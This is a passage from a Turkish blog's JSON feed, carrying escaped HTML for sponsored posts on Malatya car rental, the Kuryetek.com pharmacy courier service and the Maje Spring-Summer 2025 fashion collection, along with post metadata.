kiralama, sadece zaman kazandırmakla kalmaz, aynı zamanda konforlu bir seyahat deneyimi de sunar. Farklı araç sınıflarından seçim yaparak, kişisel ihtiyaçlarınıza ve bütçenize en uygun aracı kolayca temin edebilirsiniz. Malatya'nın çeşitli bölgelerinde yer alan oto kiralama firmaları, müşteri memnuniyetini ön planda tutarak, kaliteli araçlar ve profesyonel hizmetler sunmaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Araç Kiralama Seçenekleri ve Hizmetleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya araç kiralama hizmetleri, çeşitli ihtiyaçlara ve tercihlere yönelik geniş bir araç yelpazesi sunmaktadır. İster turistik amaçlı bir gezi yapın, ister iş seyahati için şehirde olun, her ihtimale uygun araç seçenekleri mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EEkonomik Araçlar:\u003C\/b\u003E Kişisel geziler veya kısa süreli iş seyahatleri için ekonomik sınıftan araçlar idealdir. Düşük yakıt tüketimi ve uygun fiyatları ile ekonomik araçlar, bütçenizi zorlamadan rahatça seyahat etmenizi sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESUV ve Off-Road Araçlar:\u003C\/b\u003E Malatya'nın doğal güzelliklerini keşfetmek için daha güçlü ve geniş araçlar tercih edebilirsiniz. SUV ve off-road araçlar, özellikle kırsal alanlarda daha rahat bir sürüş deneyimi sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELüks Araçlar:\u003C\/b\u003E Özel etkinlikler, iş seyahatleri veya yüksek standartlarda bir yolculuk için lüks araçlar kiralamak mümkündür. Konfor, teknoloji ve prestiji bir arada sunan bu araçlar, şehirdeki her türlü ihtiyaca hitap eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMinivan ve Aile Araçları:\u003C\/b\u003E Aile ile seyahat edenler veya büyük gruplar için minivanlar ve geniş iç hacimli araçlar tercih edilebilir. Bu araçlar, hem konforlu hem de pratik bir seçenek sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAraç Kiralama Süreci: Hızlı ve Kolay Adımlar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da araç kiralamak oldukça basit bir işlemdir. Kiralama süreci genellikle şu adımlarla ilerler:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Seçimi:\u003C\/b\u003E İlk adımda, ihtiyaçlarınıza uygun aracı seçersiniz. Araç türü, kullanım süresi ve ek hizmetler gibi faktörler fiyatı etkileyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERezervasyon: \u003C\/b\u003EÖnceden online platformlar üzerinden ya da doğrudan firmalarla iletişime geçerek rezervasyon yapabilirsiniz. Erken rezervasyon, hem fiyat avantajı sağlar hem de aradığınız aracı kolayca bulmanızı temin eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESözleşme ve Sigorta:\u003C\/b\u003E Kiralama işlemi sırasında genellikle araç kiralama sözleşmesi imzalanır. Araç sigortası da bu aşamada yapılır. Sigorta kapsamı, kazalar ve olası hasarlara karşı sizi güvence altına alır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Teslimatı:\u003C\/b\u003E Kiralanan araç, belirlenen lokasyonda teslim edilir. Teslimat sırasında, aracın durumunu kontrol etmek önemlidir. Ayrıca, araçla ilgili herhangi bir sorunuz varsa, kiralama şirketiyle iletişime geçebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç İade: \u003C\/b\u003EKiraladığınız aracı belirtilen tarihte ve saatte iade etmeniz gerekmektedir. İade sırasında aracın durumu kontrol edilir ve herhangi bir hasar tespit edilirse, ekstra ücretler talep edilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama Fiyatları ve İndirimler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/\" target=\"_blank\"\u003EMalatya oto kiralama\u003C\/a\u003E\u003C\/b\u003E fiyatları, birçok faktöre bağlı olarak değişir. Araç tipi, kiralama süresi, sezon ve ek hizmetler (navigasyon, çocuk koltuğu, vb.) fiyatı etkileyen unsurlar arasındadır. Genellikle, daha uzun süreli kiralamalar, günlük kiralamalara kıyasla daha uygun fiyatlarla sunulmaktadır. Ayrıca, erken rezervasyon yaparak ya da özel kampanyalardan yararlanarak daha uygun fiyatlarla araç kiralamanız mümkündür.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBazı araç kiralama firmaları, özel günlerde ve tatil sezonlarında indirimler sunar. Bu tür fırsatlar, maliyetleri önemli ölçüde düşürebilir. İnternetten fiyat karşılaştırması yaparak en uygun kiralama seçeneğini bulmak oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya’da Araç Kiralama ile Keşfedebileceğiniz Yerler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/lid40-malatya-arac-kiralama\" target=\"_blank\"\u003EMalatya araç kiralama\u003C\/a\u003E\u003C\/b\u003E, şehirdeki birçok turistik yeri rahatça gezebilmenizi sağlar. Şehir merkezinden başlayarak, gezip görmek isteyeceğiniz başlıca yerler arasında şunlar bulunur:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMalatya Arkeoloji Müzesi:\u003C\/b\u003E Şehir tarihine dair önemli eserleri görebileceğiniz bu müze, Malatya’nın kültürel zenginliğini keşfetmek için harika bir başlangıç noktasıdır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESüleymanlı Köyü ve Aslantepe Höyüğü:\u003C\/b\u003E Tarihi kalıntılar ve höyükler, Malatya’nın geçmişine dair önemli ipuçları sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELezzet Durakları: \u003C\/b\u003EMalatya'nın ünlü kayısısı, kebapları ve diğer yöresel lezzetlerini tatmak için şehirdeki mekanları keşfedebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENemrut Dağı:\u003C\/b\u003E Bölgenin en ünlü tarihi yapılarından biri olan Nemrut Dağı’na araçla rahatça ulaşabilir, dünyanın en büyük açık hava heykel müzesini gezebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama ve araç kiralama hizmetleri, şehri keşfetmek isteyenler için büyük kolaylık sağlar. Hem yerli hem de yabancı turistler için esnek, konforlu ve ekonomik bir ulaşım çözümü sunan araç kiralama firmaları, Malatya’daki seyahatinizi çok daha keyifli hale getirebilir. Araç kiralama süreci basit ve hızlıdır; farklı ihtiyaçlara göre çeşitlenen araç seçenekleriyle, hem bireysel geziler hem de aile veya grup seyahatleri için ideal seçenekler mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’daki oto kiralama şirketlerinin sunduğu profesyonel hizmetlerden faydalanarak, şehirdeki her noktayı rahatça keşfedin ve unutulmaz bir seyahat deneyimi yaşayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8234410991754562939\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html","title":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s72-c\/malatya-sehir.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8469381537571190404"},"published":{"$t":"2025-02-10T16:43:00.007+03:00"},"updated":{"$t":"2025-02-10T16:43:55.425+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s1024\/eczane-kurye.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" border=\"0\" data-original-height=\"567\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s16000\/eczane-kurye.png\" title=\"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003EGünümüzde sağlık hizmetlerinin hızlı ve etkili bir şekilde sunulması, toplum sağlığını doğrudan etkilemektedir. Bu noktada,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Emotorlu kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri, özellikle acil tıbbi malzeme ve ilaç ihtiyaçlarının zamanında karşılanmasında büyük bir rol oynamaktadır. Kuryetek.com,\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003E\u003Cb\u003Eeczane kurye\u003C\/b\u003E\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;hizmetleri ile bu ihtiyaca yanıt vererek, müşteri memnuniyetini ön planda tutmaktadır. Motorlu kurye hizmetimiz sayesinde, istediğiniz ilaç ve malzemelerin en hızlı şekilde kapınıza teslim edilmesini sağlıyoruz.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti Neden Önemli?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEczane kurye hizmetinin önemi, özellikle yaşamsal aciliyet gerektiren durumlarda ortaya çıkar. İlaç ihtiyacı anında, bekleme sürelerinin uzun olması sağlık sorunlarını olumsuz etkileyebilir. Kuryetek.com olarak, motorlu\u0026nbsp;kurye\u0026nbsp;ekibimizle, eczanelerden alınması gereken ilaçları en kısa sürede adresinize ulaştırıyoruz. Bu hizmet sayesinde, özellikle yaşlı veya hastalar için sağlanan hız, büyük bir avantaj sunmaktadır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMotorlu Kurye ile Hızlı Teslimat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com'un sunduğu motorlu kurye hizmeti, şehir içi ulaşımda en hızlı ve etkin çözüm olarak öne çıkmaktadır. Nitelikli sürücülerimiz, herhangi bir trafik engeline takılmadan ve mümkün olan en kısa sürelerde teslimat yapabilmek için sürekli olarak yolları analiz ederler.\u0026nbsp;\u003Ca href=\"https:\/\/kuryetek.com\/eczane-kurye\/\" target=\"_blank\"\u003E\u003Cb\u003EEczane kurye\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;gönderimlerinde, motorlu kuryenin sağladığı hız ve verimlilik, hastaların ihtiyaç duyduğu ilaçların zamanında ulaşmasını sağlar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczaneler ile İşbirliği\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com olarak, birçok eczane ile stratejik işbirliği yaparak, müşterilerimizin ihtiyaçlarına daha iyi yanıt vermekteyiz. Eczane kurye hizmetinde, güvenilir eczanelerle çalışarak, gönderimlerin kalitesini ve güvenilirliğini artırıyoruz. Bu sayede, ilaçlarınızı güvenle alabilir, zaman kaybetmeden ivedi ihtiyacınıza ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EMüşteri Memnuniyeti ve Güvenilirlik\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com, müşteri memnuniyetini her zaman öncelikli hale getirmektedir. Eczane kurye gönderimlerinizde, her aşamada müşteri ile iletişim kurarak, sürecin şeffaf ve güvenilir olmasını sağlıyoruz. \u003Cb\u003E\u003Ca href=\"https:\/\/kuryetek.com\/kurye\/\" target=\"_blank\"\u003EMotorlu kurye\u003C\/a\u003E\u003C\/b\u003E ekibimiz, her zaman profesyonel bir hizmet vererek, hasta sağlığının önemini bilerek çalışmaktadır. Müşterilerin geri bildirimleri, hizmet kalitemizi sürekli olarak geliştirmemizde en büyük motivasyon kaynağımızdır.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EUygun Fiyatlarla Hızlı Hizmet\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetimizin diğer bir avantajı da uygun fiyatlandırmadır. Kuryetek.com, ekonomik fiyat politikası ile eczane kurye hizmetlerini herkesin erişebileceği bir noktaya taşımaktadır. Acele ile almanız gereken ilaçların yanı sıra, düzenli olarak kullanmanız gereken sağlık ürünlerinin de uygun fiyatlarla kapınıza gelmesi mümkündür.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003ENasıl Çalışıyoruz?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKuryetek.com üzerinden eczane kurye hizmeti almak oldukça basittir. İnternet sitemiz üzerinden gerekli bilgileri doldurarak, siparişinizi oluşturabilirsiniz. Motorlu kurye ekibimiz, belirttiğiniz adres ve saat diliminde sizinle buluşur. Eczanedeki ilaçlarınızın güvenli bir şekilde teslim edilmesini sağlar. Siparişinizin durumu hakkında anlık bildirimler alarak, sürecin kontrolünü de elinizde tutabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003EEczane Kurye Hizmeti ile Zaman Tasarrufu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHız, güvenilirlik ve avantajlı fiyatlarla sunduğumuz motorlu kurye hizmetimiz, kullanıcılar için zaman tasarrufu sağlamaktadır. İlaç alımını ertelemek veya unutmak, sağlık açısından büyük riskler taşır. Kuryetek.com ile eczane kurye hizmetini tercih ettiğinizde, dertlerinizi geride bırakıp, hızlı ve güvenilir bir çözüme ulaşabilirsiniz.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMotorlu kurye hizmetleri, özellikle sağlık sektöründe her geçen gün daha da önem kazanmaktadır. Kuryetek.com, eczane kurye hizmeti ile hızlı ve güvenilir çözümler sunarak, hayat kurtaran sağlık ürünlerine anında ulaşmanızı sağlamaktadır. Uygulamalarımız, müşteri memnuniyetimiz ve ekonomik fiyatlarımız ile sektördeki yerimizi sağlamlaştırıyoruz. Kuryetek.com ile sağlık ihtiyaçlarınızı zamanında gidermek için tek tıkla bizimle iletişime geçebilirsiniz. Motorlu kurye ekibimiz, her zaman yanınızda!\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8469381537571190404\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8469381537571190404"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/kuryetekcom-ile-hizli-ve-guvenilir.html","title":"Kuryetek.com ile Hızlı ve Güvenilir Eczane Kurye Hizmeti"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMYEU6uHnGfl_Uc9cSVXL8FDLDE-iC_0ioBZgaInQQiFNqHrf4XJ6J0U7X8vDp7fyrq7byIXIaRjz71ktOo4QvJ1BZEX2IwTHetfFkvuFxdLgnP6470O8nXRzHZMxyiL8_UM558odGpJGpTNNJ9h6XZ1btrgJbjg0nwZ6dVfZqwf-D8HWdkDhf-OkDqZk\/s72-c\/eczane-kurye.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6335308877478403112"},"published":{"$t":"2025-02-05T12:21:00.001+03:00"},"updated":{"$t":"2025-02-05T12:21:14.596+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Modern yaz modasına cesur bir yorum"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s1067\/1738680739_Maje__11_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQkH0kaqmFUilgg1QjpNFvLB744CDqg89FSTDFvGiveZeHsVg6Zcc1J5OQHUY3K5lmkTsqisW_kGS4FhGT9WlDxnfOIRJs3WzJv_HG-zMgLw1luSY8d0ZBbg6_rawZ-uiS6iCVSiEERZO99wpIHrY2KoG-Gwspi1LIKpGNE-7whkG-cZdWayoOAEHZ9Q\/s16000\/1738680739_Maje__11_.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMaje, İlkbahar-Yaz 2025 Koleksiyonuyla yaz stiline sofistike bir dokunuş katıyor. Parizyen yaz zarafeti, çağdaş dokunuşlarla yeniden tanımlanıyor. Lennon Sorrenti’nin zarif vizyonu ve Laura Coulson’un sanatsal objektifiyle hayat bulan kampanya, minimalist bir yaz evinde, doğal ışık ve dokuların dansını sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKoleksiyon, modern yaz modasına cesur bir yorum getiriyor. İşlevselliğiyle ön plana çıkan dantel üstler, şortlarla kusursuz bir uyum yakalarken, akışkan elbiseler ışıltılı tonlarla sezonun enerjisini yansıtıyor. Rahat silüetlere işlenen iddialı desenler, her bir tasarımı özgün kılarak bireyselliği ön plana çıkarıyor ve sezonun ruhunu tüm cömertliğiyle gözler önüne seriyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKampanya görsellerinde, zarif sadeliğin sıcak bir estetikle buluştuğu bir atmosfer yaratılıyor. Sade iç mekanlar ve canlı detaylarla örülü bu yaz hikaye, Maje kadınının doğal ve özgün zarafetini tüm ihtişamıyla ön plana çıkarıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s800\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Modern yaz modasına cesur bir yorum\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3rgBsZiw197MPwfvK6n62DOcZBQjXjGrsmApFuVbHhBgzeTC4HdS9mV8DeGjTgPiFbUEagFTtp7_OqvCQjLNoDzRKKkEf9JeLl0w0aVX3OxShvWENWX_wGG1wqAuzOhJqqtNnGGCl9Ehe9FCcYJ0pxMNbfj5hhHOs7ZlV7gbP2Yhc_euAe3dbtnoGJ1w\/s16000\/Modern%20yaz%20modas%C4%B1na%20cesur%20bir%20yorum.jpg\" title=\"Modern yaz modasına cesur bir yorum\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMaje, yazın vazgeçilmez tasarımlarını zamansız ve çok yönlü bir stil anlayışıyla yeniden yorumluyor. Rahatlığı, modern Parizyen şıklığıyla zahmetsizce harmanlayan bu koleksiyon, sezona sanatsal bir duruş kazandırıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu yaz, Maje yazlık evlerinin romantik enerjisini modern bir dokunuşla yorumluyor. Sezonun enerjisini yansıtan özgün tasarımlarla yazın büyüsünü stilinize taşıyın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6335308877478403112\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/modern-yaz-modasina-cesur-bir-yorum.html#comment-form","title":"0 